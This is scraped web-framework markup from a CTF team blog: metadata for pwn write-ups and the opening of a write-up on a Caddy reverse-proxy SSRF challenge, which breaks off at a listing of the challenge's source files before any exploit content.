flag","url":"#4-get-flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"TSJCTF 2022 â€“ bacteria","datePublished":"2022-03-02T00:00:00.000Z","dateModified":"2022-03-02T00:00:00.000Z","description":"Buffer overflow for shell.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/tsjctf-2022/bacteria","author":["johnathan"]}},{"title":"MOCSCTF 2022 â€“ full of orange","date":"2022-02-28T00:00:00.000Z","tags":["pwn","MOCSCTF 2022","heap","house of orange","tcache"],"draft":false,"summary":"Heap overflow for shell.","authors":["johnathan"],"canonicalUrl":"https://github.com/nhtri2003gmail/writeup-mocsctf2022.mocsctf.com-orange","type":"Blog","readingTime":{"text":"18 min read","minutes":17.905,"time":1074300,"words":3581},"slug":"mocsctf-2022/full-of-orange","path":"blog/mocsctf-2022/full-of-orange","filePath":"blog/mocsctf-2022/full-of-orange.mdx","toc":[{"value":"Full of Orange","url":"#full-of-orange","depth":2},{"value":"Reference source","url":"#reference-source","depth":3},{"value":"1. Find bug","url":"#1-find-bug","depth":2},{"value":"2. Brainstorming","url":"#2-brainstorming","depth":2},{"value":"Technique","url":"#technique","depth":3},{"value":"Brainstorming","url":"#brainstorming","depth":3},{"value":"3. Exploit","url":"#3-exploit","depth":2},{"value":"Stage 1: Leak main arena address","url":"#stage-1-leak-main-arena-address","depth":3},{"value":"Stage 2: Free 2 small chunks","url":"#stage-2-free-2-small-chunks","depth":3},{"value":"Stage 3: Get shell","url":"#stage-3-get-shell","depth":3},{"value":"4. Get flag","url":"#4-get-flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"MOCSCTF 2022 â€“ full of orange","datePublished":"2022-02-28T00:00:00.000Z","dateModified":"2022-02-28T00:00:00.000Z","description":"Heap overflow for shell.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/mocsctf-2022/full-of-orange","author":["johnathan"]}}],"title":"Pwn"}],null],"segment":"__PAGE__?{\"tag\":\"pwn\"}"},"styles":[]}],"segment":["tag","pwn","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/blog/sasctf-2025-quals/proxy?_rsc=6pn5m
body_size: 12711
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["blog",{"children":[["slug","sasctf-2025-quals/proxy","c"],{"children":["__PAGE__?{\"slug\":[\"sasctf-2025-quals\",\"proxy\"]}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:HL["/_next/static/css/7222a70229002964.css",{"as":"style"}]
7:HL["/_next/static/css/d82a83be238b67bb.css",{"as":"style"}]
8:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
9:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
a:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
b:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
c:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
d:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"SASCTF 2025 Quals â€“ Proxy | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Exploited a misconfigured Caddy reverse proxy via SSRF."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/blog/sasctf-2025-quals/proxy"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"SASCTF 2025 Quals â€“ Proxy"}],["$","meta","9",{"property":"og:description","content":"Exploited a misconfigured Caddy reverse proxy via SSRF."}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/blog/sasctf-2025-quals/proxy"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=SASCTF+2025+Quals+%E2%80%93+Proxy&desc=Exploited+a+misconfigured+Caddy+reverse+proxy+via+SSRF.&authors=Beluga"}],["$","meta","14",{"property":"og:type","content":"article"}],["$","meta","15",{"property":"article:published_time","content":"2025-05-31T00:00:00.000Z"}],["$","meta","16",{"property":"article:modified_time","content":"2025-05-31T00:00:00.000Z"}],["$","meta","17",{"property":"article:author","content":"Beluga"}],["$","meta","18",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","19",{"name":"twitter:title","content":"SASCTF 2025 Quals â€“ Proxy"}],["$","meta","20",{"name":"twitter:description","content":"Exploited a misconfigured Caddy reverse proxy via SSRF."}],["$","meta","21",{"name":"twitter:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=SASCTF+2025+Quals+%E2%80%93+Proxy&desc=Exploited+a+misconfigured+Caddy+reverse+proxy+via+SSRF.&authors=Beluga"}],["$","meta","22",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L8",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L9",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$La",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Ld",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children",["slug","sasctf-2025-quals/proxy","c"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Le","$Lf",null],"segment":"__PAGE__?{\"slug\":[\"sasctf-2025-quals\",\"proxy\"]}"},"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/7222a70229002964.css","precedence":"next"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/d82a83be238b67bb.css","precedence":"next"}]]}],"segment":["slug","sasctf-2025-quals/proxy","c"]},"styles":[]}],"segment":"blog"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Ld",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
10:I{"id":12630,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
11:I{"id":63222,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"Image","async":false}
12:I{"id":62529,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
f:[["$","script",null,{"type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"SASCTF 2025 Quals â€“ Proxy\",\"datePublished\":\"2025-05-31T00:00:00.000Z\",\"dateModified\":\"2025-05-31T00:00:00.000Z\",\"description\":\"Exploited a misconfigured Caddy reverse proxy via SSRF.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/sasctf-2025-quals/proxy\",\"author\":[{\"@type\":\"Person\",\"name\":\"Beluga\"}]}"}}],[["$","$L10",null,{}],["$","article",null,{"children":["$","div",null,{"className":"xl:divide-y xl:divide-muted-foreground xl:dark:divide-muted","children":[["$","header",null,{"className":"pt-6 xl:pb-6","children":["$","div",null,{"className":"space-y-1 text-center","children":[["$","dl",null,{"className":"space-y-10","children":["$","div",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-base font-medium leading-6 text-muted-foreground","children":["$","time",null,{"dateTime":"2025-05-31T00:00:00.000Z","children":"Saturday, May 31, 2025"}]}]]}]}],["$","div",null,{"children":["$","h1",null,{"className":"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-5xl md:leading-14","children":"SASCTF 2025 Quals â€“ Proxy"}]}]]}]}],["$","div",null,{"className":"grid-rows-[auto_1fr] divide-y divide-muted-foreground pb-8 dark:divide-muted xl:grid xl:grid-cols-4 xl:gap-x-6 xl:divide-y-0","children":[["$","dl",null,{"className":"pb-10 pt-6 xl:border-b xl:border-muted-foreground xl:pt-11 xl:dark:border-muted","children":[["$","dt",null,{"className":"sr-only","children":"Authors"}],["$","dd",null,{"children":["$","ul",null,{"className":"flex flex-wrap justify-center gap-4 sm:space-x-12 xl:block xl:space-x-0 xl:space-y-8","children":[["$","li","Beluga",{"className":"flex items-center space-x-2","children":[["$","$Ld",null,{"href":"/members/beluga","children":["$","$L11",null,{"src":"https://www.gravatar.com/avatar/70a5b1e44c355becdcd17896a161a403?d=identicon&size=256","width":38,"height":38,"alt":"avatar","className":"max-w-12 max-h-12 rounded-full object-cover"}]}],["$","dl",null,{"className":"text-sm font-medium leading-5","children":[["$","dt",null,{"className":"sr-only","children":"Name"}],["$","$Ld",null,{"href":"/members/beluga","className":"text-primary","children":["$","dd",null,{"children":"Beluga"}]}],["$","dt",null,{"className":"sr-only","children":"Description"}],["$","dd",null,{"children":["$","span",null,{"className":"text-muted-foreground","children":"average cat, loves web"}]}]]}]]}]]}]}]]}],["$","div",null,{"className":"divide-y divide-accent-foreground dark:divide-accent xl:col-span-3 xl:row-span-2 xl:pb-0","children":["$","div",null,{"className":"prose max-w-none pb-8 pt-10 dark:prose-invert","children":[["$","h2",null,{"id":"proxy-445-points-15-solves","children":[["$","a",null,{"href":"#proxy-445-points-15-solves","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Proxy (445 points, 15 solves)"]}],["$","blockquote",null,{"children":["$","p",null,{"children":"Nowadays, some kind of connection transitivity is often required. Weâ€™re quite new to this market, would you mind to check our MVP?"}]}],["$","h3",null,{"id":"enviroment-setup","children":[["$","a",null,{"href":"#enviroment-setup","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Enviroment Setup"]}],["$","p",null,{"children":"Weâ€™re given the source code with following content:"}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"code-highlight language-js","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token maybe-class-name","children":"Mode"}],"                 ",["$","span",null,{"className":"token maybe-class-name","children":"LastWriteTime"}],"         ",["$","span",null,{"className":"token maybe-class-name","children":"Length"}]," ",["$","span",null,{"className":"token maybe-class-name","children":"Name"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"--"}],["$","span",null,{"className":"token operator","children":"--"}],"                 ",["$","span",null,{"className":"token operator","children":"--"}],["$","span",null,{"className":"token operator","children":"--"}],["$","span",null,{"className":"token operator","children":"--"}],["$","span",null,{"className":"token operator","children":"--"}],["$","span",null,{"className":"token operator","children":"--"}],["$","span",null,{"className":"token operator","children":"--"}],["$","span",null,{"className":"token operator","children":"-"}],"         ",["$","span",null,{"className":"token operator","children":"--"}],["$","span",null,{"className":"token operator","children":"--"}],["$","span",null,{"className":"token operator","children":"--"}]," ",["$","span",null,{"className":"token operator","children":"--"}],["$","span",null,{"className":"token operator","children":"--"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"-"}],"a",["$","span",null,{"className":"token operator","children":"--"}],["$","span",null,{"className":"token operator","children":"--"}],"         ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token operator","children":"/"}],["$","span",null,{"className":"token number","children":"25"}],["$","span",null,{"className":"token operator","children":"/"}],["$","span",null,{"className":"token number","children":"2025"}],"   ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token operator","children":":"}],["$","span",null,{"className":"token number","children":"51"}]," ",["$","span",null,{"className":"token constant","children":"AM"}],"            ",["$","span",null,{"className":"token number","children":"504"}]," ",["$","span",null,{"className":"token maybe-class-name","children":"Caddyfile"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"-"}],"a",["$","span",null,{"className":"token operator","children":"--"}],["$","span",null,{"className":"token operator","children":"--"}],"         ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token operator","children":"/"}],["$","span",null,{"className":"token number","children":"25"}],["$","span",null,{"className":"token operator","children":"/"}],["$","span",null,{"className":"token number","children":"2025"}],"   ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token 